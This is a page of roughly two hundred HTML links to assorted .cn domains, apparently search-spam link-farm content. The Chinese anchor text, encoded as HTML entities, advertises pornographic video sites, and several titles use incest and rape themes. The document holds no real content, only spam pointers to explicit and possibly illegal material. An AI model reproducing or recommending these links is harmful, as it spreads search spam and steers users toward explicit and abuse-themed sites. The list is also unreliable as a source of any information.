<a href="http://www.qiannaoyinyue.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.letrottoir.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5BB6;&#x5EAD;&#x6559;&#x5E08;</a>|
<a href="http://www.dbike.cn" target="_blank">69&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.comazi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://www.glemgto.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.naicher.cn" target="_blank">91&#x5C24;&#x7269;&#x5728;</a>|
<a href="http://www.huslh.cn" target="_blank">&#x5728;&#x7EBF;a&#x4E9A;&#x6D32;</a>|
<a href="http://www.sbhv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.zcxlxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;</a>|
<a href="http://www.qghgjx.com.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x5F71;&#x9662;&#x603C;</a>|
<a href="http://www.zuejzge.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.mgjncp.cn" target="_blank">91&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://www.huanqiushoes.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.qfdxp4j.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x9875;</a>|
<a href="http://www.cxsjlgs.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.spmm12.cn" target="_blank">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.cxxlxs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.11y63c.cn" target="_blank">&#x56DB;&#x864E;&#x798F;&#x5229;&#x59EC;</a>|
<a href="http://www.villagemeats.com.cn" target="_blank">&#x5348;&#x591C;&#x4E71;&#x4F26;&#x798F;&#x5229;</a>|
<a href="http://www.canofan.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://www.t4779.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.zsds520.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ceekay.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.abclove.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8D39;</a>|
<a href="http://www.zidonglink.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;18&#x7981;</a>|
<a href="http://www.luanme.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xbxacdy.cn" target="_blank">&#x6210;&#x4EBA;&#x8F6F;&#x4EF6;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.nmyd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://www.h3294.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x5B57;</a>|
<a href="http://www.xtxsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.ktwh5.cn" target="_blank">&#x9999;&#x6E2F;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.2008zhongkao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://www.copysim.cn" target="_blank">&#x8D85;&#x78B0;&#x798F;&#x5229;97&#x89C6;&#x5C4F;</a>|
<a href="http://www.njwafau.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xiamenaquaresort.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;&#x7EBF;</a>|
<a href="http://www.xq168168.cn" target="_blank">&#x6C61;&#x6C61;&#x8272;&#x8272;</a>|
<a href="http://www.gtggw.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://www.vickyform.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://www.dfozs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;a</a>|
<a href="http://www.onebodyic.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x65E0;&#x7801;&#x798F;&#x5229;</a>|
<a href="http://www.ryfood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.czscqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://www.wuonubz.cn" target="_blank">&#x540E;&#x5165;91</a>|
<a href="http://www.hanweng.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6DEB;&#x7247;</a>|
<a href="http://www.uhzu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.xssdw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x9ED1;&#x5C44;</a>|
<a href="http://www.0086zg.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://www.brbj.com.cn" target="_blank">91&#x5927;&#x795E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ofra.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://www.lrhpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://www.ls877.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;</a>|
<a href="http://www.fuhuacar.cn" target="_blank">&#x81EA;&#x6170;&#x6D41;&#x6C34;&#x767D;&#x4E1D;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gwr7.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.abbua.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://www.521darling.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x5E74;</a>|
<a href="http://www.lasvegaspublicradio.cn" target="_blank">&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;&#x6B27;&#x7F8E;</a>|
<a href="http://www.11y58g.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E71;&#x4F26;</a>|
<a href="http://www.bodycomfort.com.cn" target="_blank">&#x6700;&#x9EC4;&#x7684;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://www.110bbs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.njshengkang.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://www.haomaosou.com.cn" target="_blank">&#x6700;&#x65B0;&#x52A0;&#x52D2;&#x6BD4;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.sutaze.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.9seeyou.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;www&#x8272;</a>|
<a href="http://www.stmcedu.cn" target="_blank">&#x5348;&#x591C;&#x63A2;&#x82B1;</a>|
<a href="http://www.wawajiao.cn" target="_blank">&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.rqwsw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.lalaku.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.bestbuygo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.jmpf.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tombik.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.adfitness.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x56FD;&#x4EA7;91</a>|
<a href="http://www.reshuiqiwy.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x6C61;&#x7248;</a>|
<a href="http://www.sincoav.com.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.silency.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.jkqxkwlc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.jljcpx.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wzsaiwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.ksxgs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x81EA;&#x64B8;&#x4E71;&#x4F26;</a>|
<a href="http://www.dbacg.cn" target="_blank">&#x5348;&#x591C;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.bjwjjy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;5</a>|
<a href="http://www.hocaster.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://www.xcleddsc.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://www.mdzuafa.cn" target="_blank">&#x5728;&#x7EBF;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.ywus.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x672C;</a>|
<a href="http://www.kangkangg.cn" target="_blank">&#x8D85;&#x78B0;&#x4E00;&#x672C;&#x64CD;&#x7396;&#x7396;&#x64CD;</a>|
<a href="http://www.hnxinjian.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.rl8c18g.cn" target="_blank">&#x65E5;&#x672C;&#x770B;&#x7247;</a>|
<a href="http://www.tetcn.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://www.vivihome.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://www.ueidaq.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://www.kmfwm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x03B1;&#x7247;</a>|
<a href="http://www.huatongjianshetouzi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x8D85;&#x78B0;&#x8D44;&#x6E90;</a>|
<a href="http://www.j3949.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://www.11g85j.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x5267;</a>|
<a href="http://www.wmbxsd.cn" target="_blank">&#x5077;&#x62CD;&#x8349;&#x8349;&#x8349;</a>|
<a href="http://www.x9696.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.3r692dbo.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x9752;&#x56FD;&#x4EA7;A&#x2164;</a>|
<a href="http://www.ychtc.cn" target="_blank">91&#x64CD;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://www.eufkpdkr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;</a>|
<a href="http://www.qdkailida.cn" target="_blank">91&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.gymjjsc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.dywdy.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5C0F;&#x9752;&#x86D9;</a>|
<a href="http://www.jsrdlfhcl.cn" target="_blank">&#x6DF1;&#x591C;&#x4EBA;&#x59BB;&#x798F;&#x5229;</a>|
<a href="http://www.gppzz68583.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5E26;&#x9EC4;</a>|
<a href="http://www.o2q1v0.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x808F;&#x5C44;&#x56FE;</a>|
<a href="http://www.wflf.com.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.ludadi.com.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x8272;&#x9EC4;&#x7247;</a>|
<a href="http://www.sjssnw.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.pipe66.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.ruios.cn" target="_blank">91&#x6296;&#x97F3;&#x8F7B;&#x91CF;&#x7248;</a>|
<a href="http://www.m5588.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://www.pgchallenge.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://www.whfywx.cn" target="_blank">91&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://www.tscgpszf.cn" target="_blank">&#x5728;&#x7EBF;&#x9EC4;&#x514D;&#x8D39;&#x9886;&#x53D6;</a>|
<a href="http://www.kellysbike.cn" target="_blank">AV&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.amalys.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x9999;&#x8549;</a>|
<a href="http://www.omhm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;</a>|
<a href="http://www.slbxdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x5728;&#x7EBF;</a>|
<a href="http://www.se8.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x9875;</a>|
<a href="http://www.sz66666.cn" target="_blank">&#x7CBE;&#x4E1C;&#x6BDB;&#x7247;</a>|
<a href="http://www.hulijing520.cn" target="_blank">&#x719F;&#x5973;&#x5B55;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.ckhgw.cn" target="_blank">91&#x64B8;&#x5728;&#x7EBF;</a>|
<a href="http://www.jnosta.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.4eu19r.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;</a>|
<a href="http://www.xianyu168.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.wxs520.cn" target="_blank">&#x6CF0;&#x56FD;&#x4EBA;&#x5996;&#x7687;&#x540E;</a>|
<a href="http://www.tnseo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://www.qfjsqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9996;&#x9875;&#x7CBE;&#x54C1;</a>|
<a href="http://www.junsa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8349;</a>|
<a href="http://www.shiyanhaifei.cn" target="_blank">&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.zhongtaikc.cn" target="_blank">&#x7537;&#x5973;&#x62CD;&#x62CD;&#x62CD;91</a>|
<a href="http://www.jn1g30o.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.r3frv9d.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://www.hopzon.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ilmio.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.greatad.com.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x5BFC;&#x822A;</a>|
<a href="http://www.ricoauto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4F26;&#x9732;&#x8138;&#x89C6;&#x9891;</a>|
<a href="http://www.asfxdd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x9ED1;&#x4EBA;</a>|
<a href="http://www.hotcar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.zbzhsd.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;100</a>|
<a href="http://www.zduu.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x6854;&#x8863;</a>|
<a href="http://www.fsluban.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.chscyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://www.chhshch.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x903C;</a>|
<a href="http://www.hntele.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E0A;&#x4F4D;&#x6765;&#x4E2A;&#x989C;&#x5C04;</a>|
<a href="http://www.magicstripes.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.p822.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://www.slwdq.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.opoer.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hochdorf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;</a>|
<a href="http://www.qehwvhk.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://www.guaichua.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x56FE;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.duyundiy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7231;</a>|
<a href="http://www.stuer.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.gydeeopr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.euck.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E94;&#x4E94;&#x5F71;&#x89C6;</a>|
<a href="http://www.hamircw.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x53FC;&#x563F;</a>|
<a href="http://www.lsdst.com.cn" target="_blank">&#x5348;&#x591C;&#x540E;&#x5165;&#x89C6;&#x9891;</a>|
<a href="http://www.capall.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://www.dbjzsk.cn" target="_blank">&#x5B85;&#x7537;AV&#x5728;&#x7EBF;</a>|
<a href="http://www.qhd165.cn" target="_blank">&#x4E09;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.ljkzm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E09;&#x533A;&#x95E8;</a>|
<a href="http://www.anbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7F51;&#x7AD9;xx</a>|
<a href="http://www.swyxb.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.11y59y.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.6xk73.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.78zy.cn" target="_blank">91&#x4EBA;&#x64CD;</a>|
<a href="http://www.0760job.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://www.redprawn.com.cn" target="_blank">91&#x591C;&#x8272;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.xwud.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x554A;&#x554A;&#x554A;</a>|
<a href="http://www.ddspw.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x5740;</a>|
<a href="http://www.aipusen.cn" target="_blank">&#x9171;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x5165;&#x53E3;</a>|
<a href="http://www.qaohl.cn" target="_blank">A&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.gtexole.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;</a>|
<a href="http://www.mmbq.com.cn" target="_blank">&#x591A;&#x4EBA;&#x5F3A;&#x4F26;&#x8F69;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.kpfyyhaph.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://www.18cr2ni4w.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x5BB6;&#x5EAD;&#x5E08;</a>|
<a href="http://www.jsdgroup.com.cn" target="_blank">&#x5E72;&#x8D85;&#x78B0;&#x78B0;</a>|
<a href="http://www.buyu336.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x64CD;&#x903C;</a>|
<a href="http://www.taochajian.cn" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.drday.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.jsyafeicable.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x65E0;&#x7801;69</a>|
<a href="http://www.qmxnkrd.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://www.audihd.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x81EA;&#x62CD;</a>|
<a href="http://www.pianyou.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;app&#x798F;&#x5229;</a>|
<a href="http://www.gd365.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://www.tywfa.cn" target="_blank">91&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x5927;&#x7247;</a>|
<a href="http://www.dwxs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x60C5;&#x8DA3;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.tivish.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://www.svtw.cn" target="_blank">&#x5C9B;&#x56FD;&#x808F;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.i0znps.cn" target="_blank">&#x6BB4;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://www.yaosenmuye.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://www.yufengchugui.cn" target="_blank">&#x65E5;&#x97E9;&#x6D6E;&#x529B;&#x89C6;&#x9891;</a>|
<a href="http://www.gdpz221.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://www.instant.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x903C;</a>|
<a href="http://www.jiajiao0572.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.qqzhi.org.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://www.hydrocenter.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x7231;</a>|
<a href="http://www.hzcj.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.ebar.net.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.ykcphh.cn" target="_blank">&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.goldigit.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x516D;&#x533A;</a>|
<a href="http://www.nppsmm.cn" target="_blank">&#x64CD;&#x903C;&#x5C9B;&#x56FD;&#x89C6;&#x9891;</a>|
<a href="http://www.kangji.net.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FE;&#x533A;</a>|
<a href="http://www.rsmcw.cn" target="_blank">&#x514D;&#x8D39;Av</a>|
